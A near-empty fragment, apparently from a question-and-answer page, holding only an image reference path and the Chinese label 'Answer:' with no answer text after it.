
答题: